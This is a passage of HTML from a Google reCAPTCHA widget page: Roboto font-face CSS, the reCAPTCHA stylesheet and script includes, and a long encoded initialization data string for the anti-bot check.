  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="W5pv4Jz6tfGmoyIHq2WHgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="W5pv4Jz6tfGmoyIHq2WHgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="W5pv4Jz6tfGmoyIHq2WHgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DhcKjw6whXwltwoJSCjLCqy7ClRfChBl0w6oNXsKQwonDohprwpt0OVrDhTrCl8KGN1Fzw5wnVMKhwowORMKRw74oB13Ch0rDvBB3wqfDqMKow4kIw4d9GRXDrMOTw6HDsxM4wrXCkD/DkcOIIGdSw6NlMsOAw4tZFMOCTsKRRsKvwrrCqcK5wr0/BMKQw7suIwXCmwQnJHvDgBdVa8KmHsOyNh4Pw4hXwrHDrsOBS8OEw7jDjcOEa8O/b8O8U8KRwqnDmEzDmAYNYTs8wpvCusKbNcKvw7LCv8K3Nlg1VVNoKsOYQ2/[base64]/DkcKrwqRdCFbDg35uw7dUw4LDh1sBw6Ize1VOVWnClyAzBcKTJMKHw6hqQ8Oew6/CgMOIwrQpIwbChsK4w4rDncK6c8K4CwJaLmMQwroZw7cew7ViwrzCuDXCvMKfw78GwqZ0CMODKw3CuB1MwrrCusOswo3CgQ3CnUUQTsKNYMKMF8Ojd8KRDnXCngc/OSs+QFzDjht+wpzCjsOkZcK5w6oAXMO8NsKpK8K3TlhVeyRPEz/DsHICwr5pw6vDsUtqf8Kcw5fDpcOBJcK2w4xBPnUXOcOswpHChBrDhTDClMOmamdRwqowwqJ3ecKUTi7ChsOYw6DCgSXCsURkw4fDq0fDlSrCoAtRwr/DgsO2wrkIw4ghecKGFk7Cq8KOO8O/wo3Dpy4Owp/DrsK8HykSfcO/JGgjXsOda1LDmcKNw5XDlXVQOzAQw5rCjsOKw4pwwr3DjVTCsSZFw6LCvgdpwpwWQgERcEvCh8Kxw4/CocKAw7wvEhTCrHx7wr9UI8K0RcK6wpTCuiQnfBHCvVvDniw/w7Y1w47DmAByXk1lO8Kyw4RMw7ZwwoYHw7nDozzCky3DlsKiwr7DgCQXXsOCwrrDuS8PVMO+w47DtMKfw57Dl2bDv15CfsO4I8KRF8Kzw4TDn8OfByxNwrrCscO/Y3wDH8KnChPCvF4Kwox0TlJ1RcOXRGjDoWDCqcOPJsOVbzjDkkQlOcKxVMK+w7nCmGNBYcOnwo3CrcKKw5fDtBVXw4paL8O6w7ghLF/[base64]/[base64]/[base64]/[base64]/[base64]/CtQkZBMKwCcOQd8O7KsKHN8OTw4hQLHUoZiXCi8KoOwTDusKOw7HDhj/[base64]/Dj8KJMQ7Dr28QXGFowpjDqEXDkMOkw4LDqkcswr8Fw6sqw7QkcxjDrFfDgMKPw5nDusKVXMKATlo7UzrDrMK7JzvDmXoMwoPColBNw4U2F3hHXytLwoPCqsKWBC4nwpPDkVhKw4wawoXCjsOeYDfDkMK1wq7Ch2PCjhBbwpTDj8KuAsK4wr/Cq8O4w6h9wrdWEMOnBcOaPMOPwpzCssKsw7HDpXXChzDDrsOTZcK/wqHClsKfeMOawo4dRwTCoR3Domt3w6rDpU1CwpLCt8OBbsOMJMKQPirCkE/CtsOwScOmwotQwonCjMKZwrnCtjBtGcKRLETDmCnCol7ClzfDlF8Cw7QuC8K/wo/Dt8K2wpRWO3DCuFNkEFjDjMK8esKSZBdLw5UMf8One8OWwrbCvcO5Ez3DqsKKwqHDigJswpHCocOgEsOidsOgRCbDrsOdZcOdVywyw6RUwp/Cj8O1P8OiB8OfwqfCjx/ChU0mwqHDgD7Dl3p/w5DCiDEKwqlITz5Bw544w41vLHnDnBnCtsKrw5fCqkbCm8O5LcOBGxFNOMKkYsOuwqDDoCHCg8KNMsO1KizCvMOmwpvDhMKxHU/[base64]/DjMKodErCtDEQOcKzw7hewqrCkknDu8OpNl7DlWzDvMO+cMOzPcKtwq/CvnYKw5kwwrUeKMK0w4kJwrTDjzbDtcKfNTHClAMEOsO1MHHCn1cuRh5ee8KVw6zDvMO3w5IjCVHCkcO1ERFHwq4YG1nCnHvDj8ONHcKLWsOjH8OgwqzClVfDr0HCtcOTw5Zlw4UnIcKbwr/[base64]/DgDIZNMOww4JOw5rCvsOHwojCmlYdJsOUQcOCB3hnA8Ocw4AswrXCnzJUwrgSwoxEw4fCmhNIeU94BsK+wozDuy/[base64]/XSdDCcKMY8KCL8KZdMO+UikCwrAxwqXCisK4RcK/Z8OIwoBkL8OGwrMGw57CrMOfwqJ6w5ESwqTDoT08SwfCksOJUcKawpDDksK8YsKwWMObD0fCssKzw5PCsARaw5DDqcKwasOXw5w1CsOWw7bCoAR4LVhXwowcVyTDuXZ6w7DCqMKvwpgyw57Ci8KTwozCrsK9T2XCtG/CsDnDq8Kcw6RMUMKSdcKlwolDYE/CqmLDlCEMwpkGKiTClcO5w5/DqS0FPg97wrtbwphwwq10GhbCoWTCpEU0wphEw6Z8w71Vw5fDgk3DsMKUwofDhsKtcx48w6jDnAjCqcKMwr3CqjDCskUzC21Pw6rCrE/[base64]/w5nCpQtcw4VpwobDpsOvw6fCqsOCCD0jwoY/NQYCwprCqEUhwptGw5zCgcKwwrtrBHYuNsOBw65mwroVRy5ed8OUw69IQFY+bgXCg2/CkDsFw5XCoV3DpMOuBUdkecKywr7DlTjCiyEkDz/DosOiwow2woBpJsK0w7XDuMKfworDi8ODwq/Cq8KBOcOaw5HCsS3CucKFwp8ncMK0DwN6wr7CusKuw4/CiCjDgnxKw7fDqQwDw7BCwrnDgMOKL1LCrsOZwocJwoDCvzRaVRDCiDDDrMOpwqjDvsKbGcK1w6JmRMOBw6nChMO9ShPDkXbCs2lPw4vDnBDDp8KMBDQcOEDCisO8VcK8Zx/Cly7CpsKwwqAIwqfDsyjDuHFDw5bDrmHCnGzDg8ODcMKswo/[base64]/DhH00O3Q6csKWdMK0wrnDqMOUw44iw4PDgwTDjMKXwo0uw7FVwrcwHW/[base64]/CqMOOe8KyccO+wpEcKMKxBMKSw4MpQsOzwqLDuMKnSxorw7d5L8O5wo1ew7YgwrzDjkPDhXHCocKywpLChcKOwrTCoSLClsK0wq3CscOtYsOhWmobHW9zcHrDhlgrw4PCj3jCusOvWBABVMKIUwfDqybDin/DpsO9a8K3WxrCscKUfWPCkcO+FcOQaxnChFPDoQ7DhCVlfsKTwrhiwqLCtsKaw4fCjnvCsE5OOFNOEERdUMKwPQ8iw4fDrsKfUBIbF8OLCgJ5wqvDi8KGw6M2wpfDhifCqwDDgMKnQWXDlgg2MVlzIQcXw71Xw5nCpm/DvcOgwrLCp00twqfCoF4Pw6vCkioqEQLCuDzDpMKtw6cOw5vCvsO4wqTCusKUw6pZcCQPA8K5OmNvw6LCs8ONKMOje8KPA8K5w7XDuDJ6JsK9e8OqwpM7w6HDnWzCtATDusKcwpjCoWVTZsKLER8tOiTCj8KGwqAEw5TDicOxDm/DthFGPMKLw4gBwrpswqMgwqLCosKDTWbCucK/[base64]/CusK7Tj7DlXzCtHHDnFzCo3lzJ8OXRhIuwp7Dr8Oqw409w6paNsKhWRnDt33CscKqw7gwdXvDqcORw64CbMOFwqnDu8KcbMKbwrHCh1UEwojClxplZsO3wr/CocO4B8OJBMOdw4Aha8Kjw5MAYMK5wqTCkmTChMKOMGjCh8K2WsOnHMOZw4zDpcOkbSTDhsOcwp7CscOvLMK9wrHDqMO/[base64]/ChD8IwpbDu8Kxw4wvwoDDssOCX8KkM3TDokPCqsOmw43Cu18awqfDtsOBwo7DjS8Gw7FUw7t3TMKwOcOzwozDlUFww7kqwpzDgC83wqbDk8KZVzXDgcOgIMOaWDUXIF7Cnyt/[base64]/UsKQw5bCpx/DiMO5woXCoR0BDXlMwqLCqcOPMMO/[base64]/CtsO+w4DCq8KJJcKXNzoEOMKmCUrDkMKMw5lTe3QwNHXCgMKUw7HDn3dtwqdFw6QqUBvCq8OTwo/Dm8Kiw6Vta8OawqjDoijDv8KLRG0VwrzDjDEfO8Ozw7ZNw6Q8VsKDQAZWZlVkw5lGwp7CrAAQw5bCvMK3NUvDrcKIw6DDuMO6wqDCscKmwoVqw4Vyw7jDoldmwqrDgnBHw73Dl8KCwopIw6/CtDQJwpzCrmfCnsKqwo42w4YAasOyCzd8wrLDrxPChl/[base64]/w63DksKjw4HDrjjDsHXCgcK/wpXCmMKPw6vDgDfDm8KBSsKGaXnDj8KlwobDmsO8w5vCvsOwwogQM8KywrB+TRMzwqUJwqdHKcKmwpTDkW/DlMK1w4TCs8KFDkNqwo0CwqPClMKDwqUvOcOuAkLDjcKiwqDCoMORwq3CmSjDpAbCoMO+w7rDqsOPwp4HwqtDOMKLwpUBwoB4RcOBwpg+WsKNw4lpZ8KDwrdOw5Vsw5PCvCbDsVDCk1bCr8OtGcK/w5dKwpzDmMO7L8OsJj0tNcK/AhhVfcK5M8KqZ8KvKsO2wqXCtErCnMKvwofCgDzDpXhsUgbDkQ4Pw7d3w7EEwoLCklzDqBLDo8KfEsOrwqoRwr/DsMKhw4TDl0dcKsKTGcKiw7zCmsOQOxNKGFXCg1o4wpDDtzh+w5bCn2bChlNpw7E5IWjCtcOaw4dzw4fDiRRUR8K/KMKxMsKAdQ1nGcKOcMOkw5AyBSDDkzvCjMKBGi5cG1pYwoYGJMKQwqY5w47CknAdw6zDiw7CvMOSw4/DqhjDkRfDrjR+wp/DpTkvRMOPGl3CiCTDnMKKw54LLDVRw4MOJcOJecKJLEwwHxHCtkLCgsKjJsOsMcOnQVXCp8KSe8O7QkvCiQfCu8KlL8OcwpbDhRUpUjAfwp3Dk8Kkw6fCrMOiw4nCgMO8Ty12w4LDimLDjsOJwp4tUDjCgcO0QGdHwo/Dp8Kfw6QDw6fDvhEOw7s0woVSbmXDpg4pw6LDusOeUcO6wpBCJhQ3FzPDisK3EX/Cl8O3LXZcwrXCrWFqw6bDhMOKC8OGw5/CscO/CGYzG8Omwrc1Q8OpVkQBF8Kaw6PCkcOrw7fCt8KOH8K3wrYKI8Kbwr/ClSjDq8OUJEPDmQMTwodBwrzClMOCw79iElvDr8OKKytzP1l8wpzDm0s0w7DChcK8fsOHOElsw6owGcKaw5TCvMOywrnCiMK6Xl4/Wzd5eCQowobDqgRnVMO3w4Mawr0/[base64]/DvFtRwoDDmsOFCn/DmGjChMKNAVhww4/DrsOQw7g1wqfCrcOawrtpwqrCkMKXDX5abjJhDMK4w5PDh2U0w5whPE7DoMOTRcO8DMOfbBhlwrfDuxsawpjClTXDicOsw61sQMOYwo95ecKaSsKWw50jwprDi8KXeCjCiMKnw53Cj8OEwpDClcOdXz8Qw744T3LDjcKuwqXCiMOcw4vCiMOcwpDCmwvDphdUwr/DkMK+QFZQTHvDlyZIw4XClcKywoPCqWnCg8KbwpN3w6DCg8Oww5ZVVMKZwp7CgxbCjS7DolwnUg7ClDAYLiQOwodHS8O1VB0PXhvDtsOAwpxWw6EFwovDuELDlzzDtcOjwp/Cr8OzwqAZDMOvSMOMdm51OsOlw7zDsQcVAH7Dt8OZBHHCksOQwrQ2w6DDtTfCr3zClGjCuW/[base64]/CtBjCp3ZvwpvDhlJLVsKqwrXDrsKCwp1lw5tGwojDjcKNwqDCh8OvP8KVw53DvsOpwqgJQmvClcKOw5HCmcOebkjDi8OawpfDsMKjJhDDjzcOwoxfE8KMwrnDuyJlw6kJQMO+V1QBWidEwq/DiloyDsOJcMK8JnIeWGpQaMONw6bCnsKzU8KoIiBFJWfChAw8dy/Cg8KkwpfCqWrDnVPDkcOWwpXChSfDvRzCjMORN8OwOMKMwqzCrsO9e8K+P8OEwp/Cvy/Cj1vCtVwqw4bCscOGLzJ3wofDojsqw4YWw6oxwqdTKVMXwrUWw6E3TGBmKVDChkzDqcOPehs2wqtBYDfCvjQWB8K9E8Oww5bCtTXCscKzwqLCscOnV8OOfxHCqgFaw7XDpm/Dt8ODw4pKwoDCoMO5YSHDmzFpwr/CtHBORj/DlMO6wq8Aw4vDtBpgEsOEw5czw6rCi8KRw6HDiyIOw4nCksOjwqR9wrkBG8OKw6nDtMKBIMOMScK6worCrsOlw6sCw4vCu8K/w71KZcKoS8O3B8OXw5TCuh3CvcOdBH/[base64]/[base64]/DglrDhTTCqgoFwoPCsjFBwrLCi8KAwrN0w7lrInfCscKMw58IRmgeW8K6wrbDn8KMGMKWQMKZwpFjasO3w7TCq8KzFCJfw7DCghsXbT92w4nCpcOrK8KwRDHDkwhtwrxKZW/[base64]/[base64]/w4Qrw5nCmMOEGyvDpBnCo8KEw6bCvntJPsO8w4zCrzMvCSvDu3sdwrc0DcOxw6V/YW/Dn8O+DCg0wodYa8OMw4jDp8K8LcKJUMKJw5PDv8KMSiQPwpwNZcOURMOCwrDDiVTCr8O7w5TClFAOV8OoIgLCriw/[base64]/CjX3DmG4xw73DuHrCtkrDrGgZwrTDlcOlw6UCcV7DtCrDusKdw5gfw5fCosKgwqTCvRvDvMKVwrTDhMOXw54uPhDDsnnDihAmKxnDqhglw5diw4zChXvCpEPCvcKqwpXCkCwzwp/CuMKwwpQ0RsOYwpt1HHjDtnomQcKzw7Amw7HCscOgw7rDpMOoBhHDhcK9woPDshXDo8K6BcKGw4PDi8KlwpzCrU8iNcK4TW13w6NGwolMwpYyw5Z4w7fCmmJWF8OAwoBZw7RlekYjwpPDjhXDmsK9wpLCmibDncOjw5jCrMOQFmkQIUYWb24dL8KEwo/[base64]/CicOSw5vDnzpJPsKNT8K+exnCo0UVwocLw5QWTsOpwqfCvwTCq3lNS8KwU8KOwqMVDlUfGi8HdsKbwqbCqDfCicKMwo/CpnMDNyNsQRZjw5M1w67Du3RfwqrDrzfCkmvDrMKeWMOHFcKMwoBYYCPDjMKSJ1DDlcOnwpzDjkzDmWwJw6rCgCUPwoTDgAPDlcOEw6p4wpfDrMKBw61swqUiwp1Ww7cXIcKbGsO4BRLDp8OnOwUIUcK/wpUOw7HDgDjClRpJwrzCusONw6U6CMKnNibDu8O/GMO0YwLCkl/DpsOIWTlFIDjDmcOhfEHChsKGwoHDow7CoTnDlMKBwqpAJSIqLsONdXRyw4A+w7BHVsKJwrtgBX/Dn8OZw5HDtcKsQMOawp5XTRPCiVfCrMKiVcORw7/[base64]/[base64]/wogbCcK6w6fDhls0Ew/CrTp0wqkWwpzChlbDtDRnw6pow5rCrlDCtcKqcMKMwrrClAxvwrTCtHo6dcK/[base64]/DnkcGDSLChEhTcSYVw6VdU3bCisKvf3DCgVBHwpM6Gy8IwpPCpcONw4fDj8Ofw5Jvw6bCmwZAwqjDlsObw7TDhMKAbFJ7XsOjGjjCtcKePsOZNAbDhXMWwr7DosOYw4zDqsOWw7ApdsKdfh3Dj8KuwrwRw4zCqjHDjsO/HsKeIcKfAMOQeX54w6pkPcOBFTLDnMOqbhzCkz/CmGtpGMOFwqkNw4BVwoFxw79awqVUw5pAHloMwoB1w44SXE7DjcOZFsKQT8KVHcOaZcO3WEzDugA9w5RPXwjCqcOiLE4BRcK3Bx/[base64]/Dk27DtMOkfMOPw6AAw7FKNMOcLcOlwqQMwp8IQQHCuxtOw5vCjl42w7gIYBfChMKOw5fCtV3CtAkxYcO/SnjCpMOEw4fCqMOTwqvClHcGFcK1woQTUArCvsOOwpgeaxY0wpjCoMKOCcOLw7hQbwrClcKkwqcxw6ZBZsK6w7HDmcOFwpfDrcOtQ1fDmXgDJBfDs1hxcDUHWMOAw6s5UMO0ScKYUcOVw4UZF8KEwpgrKsKwKsKGc3YRw5XCo8KfcMOndhUGQcOIScO/wozCsxUvZC1Ew61wwofDnsK4w6QrJsOcBsO/w4Y3w5vCncOwwogmYsKJf8ObGXDCicKDw4kww6BVNWBaQMKxwr80w4UzwpIDccKfwowKwrVJE8OcJcORw401wpLCjVHCp8K7w5LDlsOsPkUBSsKuNR3CvMOpwrlJwr/DkcOdM8K7woTDqsKTwqY6TMKMw4kiZR3DvB89VsOkw6PDosOtwosXXnjDoj/DjsO1UU3DhQ13QMKAMWfDmMORaMOdA8Krw7J5McOVw7nCncOIwpPDjiBCIivDmQIbw5Jrw5wbYsKWwr/Cj8KGw4I/w6zCnRQbw5jCpcKLwrHDqEBRwooPwoVARsO5w6fChzPCkFLCi8ObAcK5w4zDt8KBAsOUwoXCusOQw4UWw75JcmzDv8KQECNTwqvCksOLwozDqcKvwoNcwrzDnMOawo9Qw47CnsOUwpPDoMOHcREeaSvDgsK/GsKaTAvDqSMfa0PCtStLw4LClAHClMOJwroHwqwaPGxjYcK5w74eBh9ywoLCvzwPw4HDn8ObUhVwwrgfw73DvcOKPsONw6XDmEMvw4bDgMOVJ1/[base64]/w6LCkMOYU8KUwrs3w5h4wrbDtEfCjgzCiMOWe8K9cMO1wqXDuWNYTnYlw5fDm8O1dMOowoEqGMO+fQrCuMK/w6rCsBDDv8KKw4bCucOADsOpKRh7TsOSPi8Dw5Rhw6PDtj5rwqJww7MTYC3DmcKUw55BLMKpwrTCjSBdW8Onw6/DqFXCoAELw7EtwrwQDsKJcCYRwrLDqsOWPV9Rw6cyw77Dtilsw63CuC42IBDCqRYxfsK7w7TDokJDKsOabmgGTsO7LC8Tw57Cq8KVEybCgcO2wo7DnigmwqXDu8OVw4A+w57DncOlFcO/EXpwwrzDsQ/CmEI4wo3CiglEwrbDnMKZe34CMMOMBCRVe1TDocKgY8KmwoPDhMK/[base64]/w5XDmFXDlz7CrSbDkcOJY2DDuDDDnMO/wp/DhsKyEMK7ZcKgU8O4H8OOwpfDmsOWwpPDiUgBIGcaSG8RbMKNLsK+w7zCqcOrw5ljwo/DuTFqBcK2FjdBdMKYDHZCwqUrwoF/[base64]/[base64]/[base64]/woDDr8OFw7PCq8OWw60Nw57Cl8KufsOrbcO+FAvDmm3CjsO4WQnCk8KVw5HDk8O3SBAFZSddw71Ow6cWw7IXw41lJBPColbDvAXDh20NXcO4KAYYw5IJwpnDv2/Ci8OIw7J4EsKiTz/DhR/Cs8Kwbn/CvkvCtB0yZ8OSdX4/ZHPDl8Ocw4cfwqw/Z8OJw57CmWzDucObw50pwrTCsXzDmCo9djLCm18JSsKwNMK/e8OHccOuMMOOb2XDksKKFMOaw7jDqsKaCMKjwqhsK3/Cn0fDiCvCisO/wqhMEh7DhTHCnVl0wrJ/w5x1w5JyUENRwrExFcOVw7JdwrVXKW7ClcOew5/DnsO9woQ2ZxnCnDQIA8OIbsOuw5UrwpLCksOEEcKAw7jCtmHCuyTDv07DpVvCs8KUTiHCng8yGVLCoMOFwpjCpcKlwpHClsO8wq7DvhEaRH1Jw5bDtxtAWlcXOVguAsOYwrfCuyYLwqjDom1pwoBSEMKTHMKpwrjCtcO/QRnDisKVNHEpwr/DlsOPRwMbw4J6csKpw4nDssO0wpwDw7Zgw43Ct8KpBsOmB0AAP8OMwp0Ow7/CkcK4EcOrwrHDtRvDrsK5HMO/[base64]/CskY1woTDilTDisOmw57Dgldsw519AcOcw6LCiEENwr/DpMKbw5pywqrCvnbDsWPDh0zCgMOnwqPDvSPDhMKmVMO8YXjDhMOKQsKLFk0SSsKVecOXw77Ci8KyUcKSwrLCksO5U8KAwronw6rDqsKCwrNHF3rClcOIw6B2fcOvcl3DtsO/BCbCrw4ocsORC2TDtghMJsOhGsOAcMOwWUMgAjAiw5nCjn4kwpEADsORw4vCjsO0wqRrw5pcwqrCtsOrJcOFw4ZLaj/DoMOoKMOfwpUSw7IVw4jDt8OPwr4Uwo/Dl8KOw610w6rDuMK/worCk8KAw7VHcmPDmsOcWsOewrrDmgQxwq3DiQogw7Ebw4QzLcKyw48mw5lYw4rCvR9uwonCn8O5SnbCgRQCbyQLw7FZF8KiW1Qew4BGw4bDkMOIAcKnbcO9Tx/Dm8KFRzPClsKxLn8ZF8O8wo3DqCXDi0hjOMKUTnHClMKzcCwXZsO8w7/Dv8OaAUVMwqzDoDTDmMKwwprCicOEw7I+wpXCuR95w4ldwp9Nw4g8eg3DtcKawr02wqB4A0oxw7EeacOOw4TDjgl0EsOhccKfGMKWw6DDncO3KMKwBsKxw5DCgwnDq1/[base64]/CvFR7wqLCoMObd8KXKMOLwoTDj8KtZ0NhEVjDrcOHCCjDk8K5MMKHEcK6FTvCgHB7wonDgA3CtnbDmiAywonDjsKUwpDDoVx0b8Obw64